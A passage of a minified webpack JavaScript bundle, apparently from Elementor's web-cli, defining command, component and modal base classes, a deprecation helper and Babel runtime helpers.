Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,G.default)(C);if(T){var W=(0,G.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,H.default)(this,B)}}var X=function(C){(0,V.default)(CommandData,C);var T=_createSuper(CommandData);function CommandData(C){var B,q,W=arguments.length>1&&void 0!==arguments[1]?arguments[1]:$e.data;return(0,U.default)(this,CommandData),q=T.call(this,C,W),(0,K.default)((0,$.default)(q),"data",void 0),(0,K.default)((0,$.default)(q),"type",void 0),null!==(B=q.args.options)&&void 0!==B&&B.type&&(q.type=q.args.options.type),q}return(0,L.default)(CommandData,[{key:"getApplyMethods",value:function getApplyMethods(){var C,T;switch(arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.type){case"create":C=this.applyBeforeCreate,T=this.applyAfterCreate;break;case"delete":C=this.applyBeforeDelete,T=this.applyAfterDelete;break;case"get":C=this.applyBeforeGet,T=this.applyAfterGet;break;case"update":C=this.applyBeforeUpdate,T=this.applyAfterUpdate;break;case"options":C=this.applyBeforeOptions,T=this.applyAfterOptions;break;default:return!1}return{before:C.bind(this),after:T.bind(this)}}},{key:"getRequestData",value:function getRequestData(){return{type:this.type,args:this.args,timestamp:(new Date).getTime(),component:this.component,command:this.command,endpoint:$e.data.commandToEndpoint(this.command,JSON.parse(JSON.stringify(this.args)),this.constructor.getEndpointFormat())}}},{key:"apply",value:function apply(){var C=this,T=this.getApplyMethods();this.args=T.before(this.args);var B=this.getRequestData();return $e.data.fetch(B).then((function(q){return C.data=q,C.data=T.after(q,C.args),C.data={data:C.data},C.data=Object.assign({__requestData__:B},C.data),C.data}))}},{key:"applyBeforeCreate",value:function applyBeforeCreate(){return arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}}},{key:"applyAfterCreate",value:function applyAfterCreate(C){return C}},{key:"applyBeforeDelete",value:function applyBeforeDelete(){return arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}}},{key:"applyAfterDelete",value:function applyAfterDelete(C){return C}},{key:"applyBeforeGet",value:function applyBeforeGet(){return arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}}},{key:"applyAfterGet",value:function applyAfterGet(C){return C}},{key:"applyBeforeUpdate",value:function applyBeforeUpdate(){return arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}}},{key:"applyAfterUpdate",value:function applyAfterUpdate(C){return C}},{key:"applyBeforeOptions",value:function applyBeforeOptions(){return arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}}},{key:"applyAfterOptions",value:function applyAfterOptions(C){return C}},{key:"applyAfterCatch",value:function applyAfterCatch(C){C.notify()}},{key:"onCatchApply",value:function onCatchApply(C){var T,B,q=(null===(T=C)||void 0===T||null===(B=T.data)||void 0===B?void 0:B.status)||501,W=Object.values(J).find((function(C){return C.getHTTPErrorCode()===q}));W||(W=J.DefaultError),C=W.create(C.message,C.code,C.data||[]),this.runCatchHooks(C),this.applyAfterCatch(C)}}],[{key:"getInstanceType",value:function getInstanceType(){return"CommandData"}},{key:"getEndpointFormat",value:function getEndpointFormat(){return null}}]),CommandData}(Q.default);T.default=X},74774:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var W=q(B(78983)),U=q(B(42081)),L=q(B(58724)),$=q(B(71173)),V=q(B(74910)),H=q(B(93231)),G=q(B(42618)),K=q(B(70170));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,V.default)(C);if(T){var W=(0,V.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var Q=function(C){(0,L.default)(CommandInfra,C);var T=_createSuper(CommandInfra);function CommandInfra(){var C,B=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if((0,W.default)(this,CommandInfra),!(C=T.call(this,B)).constructor.registerConfig)throw RangeError("Doing it wrong: Each command type should have `registerConfig`.");return C.command=C.constructor.getCommand(),C.component=C.constructor.getComponent(),C.initialize(B),B=C.args,C.validateArgs(B),C}return(0,U.default)(CommandInfra,[{key:"currentCommand",get:function get(){return K.default.deprecated("this.currentCommand","3.7.0","this.command"),this.command}},{key:"initialize",value:function initialize(){}},{key:"validateArgs",value:function validateArgs(){}},{key:"apply",value:function apply(){elementorModules.ForceMethodImplementation()}},{key:"run",value:function run(){return this.apply(this.args)}},{key:"onBeforeRun",value:function onBeforeRun(){}},{key:"onAfterRun",value:function onAfterRun(){}},{key:"onBeforeApply",value:function onBeforeApply(){}},{key:"onAfterApply",value:function onAfterApply(){}},{key:"onCatchApply",value:function onCatchApply(C){}}],[{key:"getInstanceType",value:function getInstanceType(){return"CommandInfra"}},{key:"getInfo",value:function getInfo(){return{}}},{key:"getCommand",value:function getCommand(){return this.registerConfig.command}},{key:"getComponent",value:function getComponent(){return this.registerConfig.component}},{key:"setRegisterConfig",value:function setRegisterConfig(C){this.registerConfig=Object.freeze(C)}}]),CommandInfra}(G.default);T.default=Q,(0,H.default)(Q,"registerConfig",null)},25683:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=T.Close=void 0;var W=q(B(78983)),U=q(B(42081)),L=q(B(58724)),$=q(B(71173)),V=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,V.default)(C);if(T){var W=(0,V.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var H=function(C){(0,L.default)(Close,C);var T=_createSuper(Close);function Close(){return(0,W.default)(this,Close),T.apply(this,arguments)}return(0,U.default)(Close,[{key:"apply",value:function apply(){this.component.close()}}]),Close}(q(B(83024)).default);T.Close=H;var G=H;T.default=G},53832:(C,T,B)=>{"use strict";Object.defineProperty(T,"__esModule",{value:!0}),Object.defineProperty(T,"Close",{enumerable:!0,get:function get(){return q.Close}}),Object.defineProperty(T,"Open",{enumerable:!0,get:function get(){return W.Open}}),Object.defineProperty(T,"Toggle",{enumerable:!0,get:function get(){return U.Toggle}});var q=B(25683),W=B(57273),U=B(7493)},57273:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=T.Open=void 0;var W=q(B(78983)),U=q(B(42081)),L=q(B(58724)),$=q(B(71173)),V=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,V.default)(C);if(T){var W=(0,V.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var H=function(C){(0,L.default)(Open,C);var T=_createSuper(Open);function Open(){return(0,W.default)(this,Open),T.apply(this,arguments)}return(0,U.default)(Open,[{key:"apply",value:function apply(){$e.route(this.component.getNamespace())}}]),Open}(q(B(83024)).default);T.Open=H;var G=H;T.default=G},7493:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=T.Toggle=void 0;var W=q(B(78983)),U=q(B(42081)),L=q(B(58724)),$=q(B(71173)),V=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,V.default)(C);if(T){var W=(0,V.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var H=function(C){(0,L.default)(Toggle,C);var T=_createSuper(Toggle);function Toggle(){return(0,W.default)(this,Toggle),T.apply(this,arguments)}return(0,U.default)(Toggle,[{key:"apply",value:function apply(){this.component.isOpen?this.component.close():$e.route(this.component.getNamespace())}}]),Toggle}(q(B(83024)).default);T.Toggle=H;var G=H;T.default=G},19263:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var W=q(B(93231)),U=q(B(40131)),L=q(B(78983)),$=q(B(42081)),V=q(B(58724)),H=q(B(71173)),G=q(B(74910)),K=q(B(46867)),Q=B(85202),J=q(B(1192)),X=q(B(40647)),Y=q(B(70170));function ownKeys(C,T){var B=Object.keys(C);if(Object.getOwnPropertySymbols){var q=Object.getOwnPropertySymbols(C);T&&(q=q.filter((function(T){return Object.getOwnPropertyDescriptor(C,T).enumerable}))),B.push.apply(B,q)}return B}function _objectSpread(C){for(var T=1;T<arguments.length;T++){var B=null!=arguments[T]?arguments[T]:{};T%2?ownKeys(Object(B),!0).forEach((function(T){(0,W.default)(C,T,B[T])})):Object.getOwnPropertyDescriptors?Object.defineProperties(C,Object.getOwnPropertyDescriptors(B)):ownKeys(Object(B)).forEach((function(T){Object.defineProperty(C,T,Object.getOwnPropertyDescriptor(B,T))}))}return C}function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,G.default)(C);if(T){var W=(0,G.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,H.default)(this,B)}}var Z=function(C){(0,V.default)(ComponentBase,C);var T=_createSuper(ComponentBase);function ComponentBase(){return(0,L.default)(this,ComponentBase),T.apply(this,arguments)}return(0,$.default)(ComponentBase,[{key:"__construct",value:function __construct(){var C=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};C.manager&&(this.manager=C.manager),this.commands=this.defaultCommands(),this.commandsInternal=this.defaultCommandsInternal(),this.hooks=this.defaultHooks(),this.routes=this.defaultRoutes(),this.tabs=this.defaultTabs(),this.shortcuts=this.defaultShortcuts(),this.utils=this.defaultUtils(),this.data=this.defaultData(),this.uiStates=this.defaultUiStates(),this.states=this.defaultStates(),this.defaultRoute="",this.currentTab=""}},{key:"registerAPI",value:function registerAPI(){var C=this;Object.entries(this.getTabs()).forEach((function(T){return C.registerTabRoute(T[0])})),Object.entries(this.getRoutes()).forEach((function(T){var B=(0,U.default)(T,2),q=B[0],W=B[1];return C.registerRoute(q,W)})),Object.entries(this.getCommands()).forEach((function(T){var B=(0,U.default)(T,2),q=B[0],W=B[1];return C.registerCommand(q,W)})),Object.entries(this.getCommandsInternal()).forEach((function(T){var B=(0,U.default)(T,2),q=B[0],W=B[1];return C.registerCommandInternal(q,W)})),Object.values(this.getHooks()).forEach((function(T){return C.registerHook(T)})),Object.entries(this.getData()).forEach((function(T){var B=(0,U.default)(T,2),q=B[0],W=B[1];return C.registerData(q,W)})),Object.values(this.getUiStates()).forEach((function(T){return C.registerUiState(T)})),Object.entries(this.getStates()).forEach((function(T){var B=(0,U.default)(T,2),q=B[0],W=B[1];return C.registerState(q,W)}))}},{key:"getNamespace",value:function getNamespace(){(0,X.default)()}},{key:"getRootContainer",value:function getRootContainer(){return Y.default.deprecated("getRootContainer()","3.7.0","getServiceName()"),this.getServiceName()}},{key:"getServiceName",value:function getServiceName(){return this.getNamespace().split("/")[0]}},{key:"store",get:function get(){return $e.store.get(this.getNamespace())}},{key:"defaultTabs",value:function defaultTabs(){return{}}},{key:"defaultRoutes",value:function defaultRoutes(){return{}}},{key:"defaultCommands",value:function defaultCommands(){return{}}},{key:"defaultCommandsInternal",value:function defaultCommandsInternal(){return{}}},{key:"defaultHooks",value:function defaultHooks(){return{}}},{key:"defaultUiStates",value:function defaultUiStates(){return{}}},{key:"defaultStates",value:function defaultStates(){return{}}},{key:"defaultShortcuts",value:function defaultShortcuts(){return{}}},{key:"defaultUtils",value:function defaultUtils(){return{}}},{key:"defaultData",value:function defaultData(){return{}}},{key:"getCommands",value:function getCommands(){return this.commands}},{key:"getCommandsInternal",value:function getCommandsInternal(){return this.commandsInternal}},{key:"getHooks",value:function getHooks(){return this.hooks}},{key:"getUiStates",value:function getUiStates(){return this.uiStates}},{key:"getStates",value:function getStates(){return this.states}},{key:"getRoutes",value:function getRoutes(){return this.routes}},{key:"getTabs",value:function getTabs(){return this.tabs}},{key:"getShortcuts",value:function getShortcuts(){return this.shortcuts}},{key:"getData",value:function getData(){return this.data}},{key:"registerCommand",value:function registerCommand(C,T){var B;switch(arguments.length>2&&void 0!==arguments[2]?arguments[2]:"default"){case"default":B=$e.commands;break;case"internal":B=$e.commandsInternal;break;case"data":B=$e.data;break;default:throw new Error("Invalid commands type: '".concat(C,"'"))}var q=this.getNamespace()+"/"+C,W={command:q,component:this};!!T.getInstanceType&&T.getInstanceType()||($e.devTools&&$e.devTools.log.warn("Attach command-callback-base, on command: '".concat(q,"', context is unknown type.")),W.callback=T,T=function(C){(0,V.default)(context,C);var T=_createSuper(context);function context(){return(0,L.default)(this,context),T.apply(this,arguments)}return(0,$.default)(context)}(K.default)),T.setRegisterConfig(W),B.register(this,C,T)}},{key:"registerHook",value:function registerHook(C){return C.register()}},{key:"registerCommandInternal",value:function registerCommandInternal(C,T){this.registerCommand(C,T,"internal")}},{key:"registerUiState",value:function registerUiState(C){$e.uiStates.register(C)}},{key:"registerState",value:function registerState(C,T){C=this.getNamespace()+(C?"/".concat(C):"");var B=(0,Q.createSlice)(_objectSpread(_objectSpread({},T),{},{name:C}));$e.store.register(C,B)}},{key:"registerRoute",value:function registerRoute(C,T){$e.routes.register(this,C,T)}},{key:"registerData",value:function registerData(C,T){this.registerCommand(C,T,"data")}},{key:"unregisterRoute",value:function unregisterRoute(C){$e.routes.unregister(this,C)}},{key:"registerTabRoute",value:function registerTabRoute(C){var T=this;this.registerRoute(C,(function(B){return T.activateTab(C,B)}))}},{key:"dependency",value:function dependency(){return!0}},{key:"open",value:function open(){return!0}},{key:"close",value:function close(){return!!this.isOpen&&(this.isOpen=!1,this.inactivate(),$e.routes.clearCurrent(this.getNamespace()),$e.routes.clearHistory(this.getServiceName()),!0)}},{key:"activate",value:function activate(){$e.components.activate(this.getNamespace())}},{key:"inactivate",value:function inactivate(){$e.components.inactivate(this.getNamespace())}},{key:"isActive",value:function isActive(){return $e.components.isActive(this.getNamespace())}},{key:"onRoute",value:function onRoute(C){this.toggleRouteClass(C,!0),this.toggleHistoryClass(),this.activate(),this.trigger("route/open",C)}},{key:"onCloseRoute",value:function onCloseRoute(C){this.toggleRouteClass(C,!1),this.inactivate(),this.trigger("route/close",C)}},{key:"setDefaultRoute",value:function setDefaultRoute(C){this.defaultRoute=this.getNamespace()+"/"+C}},{key:"getDefaultRoute",value:function getDefaultRoute(){return this.defaultRoute}},{key:"removeTab",value:function removeTab(C){delete this.tabs[C],this.unregisterRoute(C)}},{key:"hasTab",value:function hasTab(C){return!!this.tabs[C]}},{key:"addTab",value:function addTab(C,T,B){var q=this;if(this.tabs[C]=T,void 0!==B){var W={},U=Object.keys(this.tabs);U.pop(),U.splice(B,0,C),U.forEach((function(C){W[C]=q.tabs[C]})),this.tabs=W}this.registerTabRoute(C)}},{key:"getTabsWrapperSelector",value:function getTabsWrapperSelector(){return""}},{key:"getTabRoute",value:function getTabRoute(C){return this.getNamespace()+"/"+C}},{key:"renderTab",value:function renderTab(C){}},{key:"activateTab",value:function activateTab(C,T){var B=this;this.renderTab(C,T),jQuery(this.getTabsWrapperSelector()+" .elementor-component-tab").off("click").on("click",(function(C){$e.route(B.getTabRoute(C.currentTarget.dataset.tab),T)})).removeClass("elementor-active").filter('[data-tab="'+C+'"]').addClass("elementor-active")}},{key:"getActiveTabConfig",value:function getActiveTabConfig(){return this.tabs[this.currentTab]||{}}},{key:"getBodyClass",value:function getBodyClass(C){return"e-route-"+C.replace(/\//g,"-")}},{key:"normalizeCommandName",value:function normalizeCommandName(C){return C.replace(/[A-Z]/g,(function(C,T){return(T>0?"-":"")+C.toLowerCase()}))}},{key:"importCommands",value:function importCommands(C){var T=this,B={};return Object.entries(C).forEach((function(C){var q=(0,U.default)(C,2),W=q[0],L=q[1],$=T.normalizeCommandName(W);B[$]=L})),B}},{key:"importHooks",value:function importHooks(C){var T={};for(var B in C){var q=new C[B];T[q.getId()]=q}return T}},{key:"importUiStates",value:function importUiStates(C){var T=this,B={};return Object.values(C).forEach((function(C){var q=new C(T);B[q.getId()]=q})),B}},{key:"setUiState",value:function setUiState(C,T){$e.uiStates.set("".concat(this.getNamespace(),"/").concat(C),T)}},{key:"toggleRouteClass",value:function toggleRouteClass(C,T){document.body.classList.toggle(this.getBodyClass(C),T)}},{key:"toggleHistoryClass",value:function toggleHistoryClass(){document.body.classList.toggle("e-routes-has-history",!!$e.routes.getHistory(this.getServiceName()).length)}}]),ComponentBase}(J.default);T.default=Z},19076:(C,T,B)=>{"use strict";var q=B(73203),W=B(7501);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var U=q(B(78983)),L=q(B(42081)),$=q(B(51121)),V=q(B(58724)),H=q(B(71173)),G=q(B(74910)),K=q(B(19263)),Q=function _interopRequireWildcard(C,T){if(!T&&C&&C.__esModule)return C;if(null===C||"object"!==W(C)&&"function"!=typeof C)return{default:C};var B=_getRequireWildcardCache(T);if(B&&B.has(C))return B.get(C);var q={},U=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var L in C)if("default"!==L&&Object.prototype.hasOwnProperty.call(C,L)){var $=U?Object.getOwnPropertyDescriptor(C,L):null;$&&($.get||$.set)?Object.defineProperty(q,L,$):q[L]=C[L]}q.default=C,B&&B.set(C,q);return q}(B(53832)),J=q(B(40647));function _getRequireWildcardCache(C){if("function"!=typeof WeakMap)return null;var T=new WeakMap,B=new WeakMap;return(_getRequireWildcardCache=function _getRequireWildcardCache(C){return C?B:T})(C)}function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,G.default)(C);if(T){var W=(0,G.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,H.default)(this,B)}}var X=function(C){(0,V.default)(ComponentModalBase,C);var T=_createSuper(ComponentModalBase);function ComponentModalBase(){return(0,U.default)(this,ComponentModalBase),T.apply(this,arguments)}return(0,L.default)(ComponentModalBase,[{key:"registerAPI",value:function registerAPI(){var C=this;(0,$.default)((0,G.default)(ComponentModalBase.prototype),"registerAPI",this).call(this),$e.shortcuts.register("esc",{scopes:[this.getNamespace()],callback:function callback(){return C.close()}})}},{key:"defaultCommands",value:function defaultCommands(){return this.importCommands(Q)}},{key:"defaultRoutes",value:function defaultRoutes(){return{"":function _(){}}}},{key:"open",value:function open(){var C=this;if(!this.layout){var T=this.getModalLayout();this.layout=new T({component:this}),this.layout.getModal().on("hide",(function(){return C.close()}))}return this.layout.showModal(),!0}},{key:"close",value:function close(){return!!(0,$.default)((0,G.default)(ComponentModalBase.prototype),"close",this).call(this)&&(this.layout.getModal().hide(),!0)}},{key:"getModalLayout",value:function getModalLayout(){(0,J.default)()}}]),ComponentModalBase}(K.default);T.default=X},17341:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var W=q(B(78983)),U=q(B(42081)),L=function(){function Console(){(0,W.default)(this,Console)}return(0,U.default)(Console,null,[{key:"error",value:function error(C){$e.devTools&&$e.devTools.log.error(C),C instanceof $e.modules.HookBreak||console.error(C)}},{key:"warn",value:function warn(){for(var C,T='font-size: 12px; background-image: url("'.concat(elementorWebCliConfig.urls.assets,'images/logo-icon.png"); background-repeat: no-repeat; background-size: contain;'),B=arguments.length,q=new Array(B),W=0;W<B;W++)q[W]=arguments[W];q.unshift("%c  %c",T,""),(C=console).warn.apply(C,q)}}]),Console}();T.default=L},70170:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var W=q(B(40131)),U=q(B(78983)),L=q(B(42081)),$=q(B(17341)),V=function deprecatedMessage(C,T,B,q){var W="`".concat(T,"` is ").concat(C," deprecated since ").concat(B);q&&(W+=" - Use `".concat(q,"` instead")),$.default.warn(W)},H=function(){function Deprecation(){(0,U.default)(this,Deprecation)}return(0,L.default)(Deprecation,null,[{key:"deprecated",value:function deprecated(C,T,B){this.isHardDeprecated(T)?function hardDeprecated(C,T,B){V("hard",C,T,B)}(C,T,B):function softDeprecated(C,T,B){elementorWebCliConfig.isDebug&&V("soft",C,T,B)}(C,T,B)}},{key:"parseVersion",value:function parseVersion(C){var T=C.split(".");if(T.length<3||T.length>4)throw new RangeError("Invalid Semantic Version string provided");var B=(0,W.default)(T,4),q=B[0],U=B[1],L=B[2],$=B[3],V=void 0===$?"":$;return{major1:parseInt(q),major2:parseInt(U),minor:parseInt(L),build:V}}},{key:"getTotalMajor",value:function getTotalMajor(C){var T=parseInt("".concat(C.major1).concat(C.major2,"0"));return T=Number((T/10).toFixed(0)),C.major2>9&&(T=C.major2-9),T}},{key:"compareVersion",value:function compareVersion(C,T){var B=this;return[this.parseVersion(C),this.parseVersion(T)].map((function(C){return B.getTotalMajor(C)})).reduce((function(C,T){return C-T}))}},{key:"isSoftDeprecated",value:function isSoftDeprecated(C){return this.compareVersion(C,elementorWebCliConfig.version)<=4}},{key:"isHardDeprecated",value:function isHardDeprecated(C){var T=this.compareVersion(C,elementorWebCliConfig.version);return T<0||T>=8}}]),Deprecation}();T.default=H},40647:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=T.ForceMethodImplementation=void 0;var W=q(B(42081)),U=q(B(78983)),L=q(B(77266)),$=q(B(58724)),V=q(B(71173)),H=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,H.default)(C);if(T){var W=(0,H.default)(this).constructor;B=Reflect.construct(q,arguments,W)}else B=q.apply(this,arguments);return(0,V.default)(this,B)}}var G=function(C){(0,$.default)(ForceMethodImplementation,C);var T=_createSuper(ForceMethodImplementation);function ForceMethodImplementation(){var C,B=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,U.default)(this,ForceMethodImplementation),C=T.call(this,"".concat(B.isStatic?"static ":"").concat(B.fullName,"() should be implemented, please provide '").concat(B.functionName||B.fullName,"' functionality.")),Error.captureStackTrace((0,L.default)(C),ForceMethodImplementation),C}return(0,W.default)(ForceMethodImplementation)}((0,q(B(19952)).default)(Error));T.ForceMethodImplementation=G;T.default=function _default(){var C=Error().stack.split("\n")[2].trim(),T=C.startsWith("at new")?"constructor":C.split(" ")[1],B={};if(B.functionName=T,B.fullName=T,B.functionName.includes(".")){var q=B.functionName.split(".");B.className=q[0],B.functionName=q[1]}else B.isStatic=!0;throw new G(B)}},38003:C=>{"use strict";C.exports=wp.i18n},98106:C=>{C.exports=function _arrayLikeToArray(C,T){(null==T||T>C.length)&&(T=C.length);for(var B=0,q=new Array(T);B<T;B++)q[B]=C[B];return q},C.exports.__esModule=!0,C.exports.default=C.exports},17358:C=>{C.exports=function _arrayWithHoles(C){if(Array.isArray(C))return C},C.exports.__esModule=!0,C.exports.default=C.exports},77266:C=>{C.exports=function _assertThisInitialized(C){if(void 0===C)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return C},C.exports.__esModule=!0,C.exports.default=C.exports},10029:C=>{function asyncGeneratorStep(C,T,B,q,W,U,L){try{var $=C[U](L),V=$.value}catch(C){return void B(C)}$.done?T(V):Promise.resolve(V).then(q,W)}C.exports=function _asyncToGenerator(C){return function(){var T=this,B=arguments;return new Promise((function(q,W){var U=C.apply(T,B);function _next(C){asyncGeneratorStep(U,q,W,_next,_throw,"next",C)}function _throw(C){asyncGeneratorStep(U,q,W,_next,_throw,"throw",C)}_next(void 0)}))}},C.exports.__esModule=!0,C.exports.default=C.exports},78983:C=>{C.exports=function _classCallCheck(C,T){if(!(C instanceof T))throw new TypeError("Cannot call a class as a function")},C.exports.__esModule=!0,C.exports.default=C.exports},76824:(C,T,B)=>{var q=B(96196),W=B(14161);function _construct(T,B,U){return W()?(C.exports=_construct=Reflect.construct.bind(),C.exports.__esModule=!0,C.exports.default=C.exports):(C.exports=_construct=function _construct(C,T,B){var W=[null];W.push.apply(W,T);var U=new(Function.bind.apply(C,W));return B&&q(U,B.prototype),U},C.exports.__esModule=!0,C.exports.default=C.exports),_construct.apply(null,arguments)}C.exports=_construct,C.exports.__esModule=!0,C.exports.default=C.exports},42081:(C,T,B)=>{var q=B(74040);function _defineProperties(C,T){for(var B=0;B<T.length;B++){var W=T[B];W.enumerable=W.enumerable||!1,W.configurable=!0,"value"in W&&(W.writable=!0),Object.defineProperty(C,q(W.key),W)}}C.exports=function _createClass(C,T,B){return T&&_defineProperties(C.prototype,T),B&&_defineProperties(C,B),Object.defineProperty(C,"prototype",{writable:!1}),C},C.exports.__esModule=!0,C.exports.default=C.exports},93231:(C,T,B)=>{var q=B(74040);C.exports=function _defineProperty(C,T,B){return(T=q(T))in C?Object.defineProperty(C,T,{value:B,enumerable:!0,configurable:!0,writable:!0}):C[T]=B,C},C.exports.__esModule=!0,C.exports.default=C.exports},51121:(C,T,B)=>{var q=B(79443);function _get(){return"undefined"!=typeof Reflect&&Reflect.get?(C.exports=_get=Reflect.get.bind(),C.exports.__esModule=!0,C.exports.default=C.exports):(C.exports=_get=function _get(C,T,B){var W=q(C,T);if(W){var U=Object.getOwnPropertyDescriptor(W,T);return U.get?U.get.call(arguments.length<3?C:B):U.value}},C.exports.__esModule=!0,C.exports.default=C.exports),_get.apply(this,arguments)}C.exports=_get,C.exports.__esModule=!0,C.exports.default=C.exports},74910:C=>{function _getPrototypeOf(T){return C.exports=_getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf.bind():function _getPrototypeOf(C){return C.__proto__||Object.getPrototypeOf(C)},C.exports.__esModule=!0,C.exports.default=C.exports,_getPrototypeOf(T)}C.exports=_getPrototypeOf,C.exports.__esModule=!0,C.exports.default=C.exports},58724:(C,T,B)=>{var q=B(96196);C.exports=function _inherits(C,T){if("function"!=typeof T&&null!==T)throw new TypeError("Super expression must either be null or a function");C.prototype=Object.create(T&&T.prototype,{constructor:{value:C,writable:!0,configurable:!0}}),Object.defineProperty(C,"prototype",{writable:!1}),T&&q(C,T)},C.exports.__esModule=!0,C.exports.default=C.exports},73203:C=>{C.exports=function _interopRequireDefault(C){return C&&C.__esModule?C:{default:C}},C.exports.__esModule=!0,C.exports.default=C.exports},94346:C=>{C.exports=function _isNativeFunction(C){return-1!==Function.toString.call(C).indexOf("[native code]")},C.exports.__esModule=!0,C.exports.default=C.exports},14161:C=>{C.exports=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}},C.exports.__esModule=!0,C.exports.default=C.exports},40608:C=>{C.exports=function _iterableToArrayLimit(C,T){var B=null==C?null:"undefined"!=typeof Symbol&&C[Symbol.iterator]||C["@@iterator"];if(null!=B){var q,W,U,L,$=[],V=!0,H=!1;try{if(U=(B=B.call(C)).next,0===T){if(Object(B)!==B)return;V=!1}else for(;!(V=(q=U.call(B)).done)&&($.push(q.value),$.length!==T);V=!0);}catch(C){H=!0,W=C}finally{try{if(!V&&null!=B.return&&(L=B.return(),Object(L)!==L))return}finally{if(H)throw W}}return $}},C.exports.__esModule=!0,C.exports.default=C.exports},56894:C=>{C.exports=function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},C.exports.__esModule=!0,C.exports.default=C.exports},71173:(C,T,B)=>{var q=B(7501).default,W=B(77266);C.exports=function _possibleConstructorReturn(C,T){if(T&&("object"===q(T)||"function"==typeof T))return T;if(void 0!==T)throw new TypeError("Derived constructors may only return object or undefined");return W(C)},C.exports.__esModule=!0,C.exports.default=C.exports},21337:(C,T,B)=>{var q=B(7501).default;function _regeneratorRuntime(){"use strict";C.exports=_regeneratorRuntime=function _regeneratorRuntime(){return T},C.exports.__esModule=!0,C.exports.default=C.exports;var T={},B=Object.prototype,W=B.hasOwnProperty,U=Object.defineProperty||function(C,T,B){C[T]=B.value},L="function"==typeof Symbol?Symbol:{},$=L.iterator||"@@iterator",V=L.asyncIterator||"@@asyncIterator",H=L.toStringTag||"@@toStringTag";function define(C,T,B){return 